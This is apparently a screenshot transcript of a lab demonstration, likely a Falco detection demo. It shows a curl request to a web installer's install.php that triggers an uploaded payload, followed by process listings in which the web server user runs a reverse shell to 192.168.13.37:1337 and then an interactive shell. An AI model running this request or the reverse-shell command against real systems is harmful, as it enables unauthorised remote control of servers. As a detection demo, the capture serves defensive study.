 10/18, 9:03 PM melissakilby
> GET /install.php?goto=Back&current_step=11&install_type=custom&languagePackAction=uninstall&manifest=upload%2ftmp_log
o_company_upload%2fpayload.txt HTTP/1.1
> Host: 192.168.13.35:2080
> User-Agent: curl/7.58.0
> Accept: */*
> Cookie: PHPSESSID=9bf8d19d8fa1cc7a644cbdaa729baf4f
>
www-data 12 0.0 2.3 200612 23448 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 14 0.0 2.5 203176 26184 ? S Oct18 0:02 /usr/sbin/apache2 -DFOREGROUND
www-data 121 0.0 1.1 189356 12032 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 122 0.0 3.4 225460 35252 ? S Oct18 0:01 /usr/sbin/apache2 -DFOREGROUND
www-data 548 0.0 2.3 200592 23528 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 549 0.0 2.2 200324 23188 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 550 0.0 2.7 204460 27336 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 551 0.0 2.6 203908 26688 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 552 0.0 2.3 200580 23268 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
www-data 553 0.0 1.8 196196 18888 ? S Oct18 0:00 /usr/sbin/apache2 -DFOREGROUND
root 2272 0.0 0.1 20048 1280 ? Ss Oct18 0:00 bash
www-data 13247 0.0 0.0 4340 772 ? S 03:58 0:00 sh -c /bin/bash -c 'sh -i >& /dev/tcp/192.168.13.37/13
37 0>&1'
www-data 13248 0.0 0.2 20060 2796 ? S 03:58 0:00 /bin/bash -c sh -i >& /dev/tcp/192.168.13.37/1337 0>&1
www-data 13249 0.0 0.0 4340 816 ? S 03:58 0:00 sh -i
www-data 13254 0.0 0.2 17508 2044 ? R 03:59 0:00 ps aux
$ date
Mon Oct 19 03:59:07 UTC 2020
$ whoami
www-data
$
(falcodemo) 1:vagrant*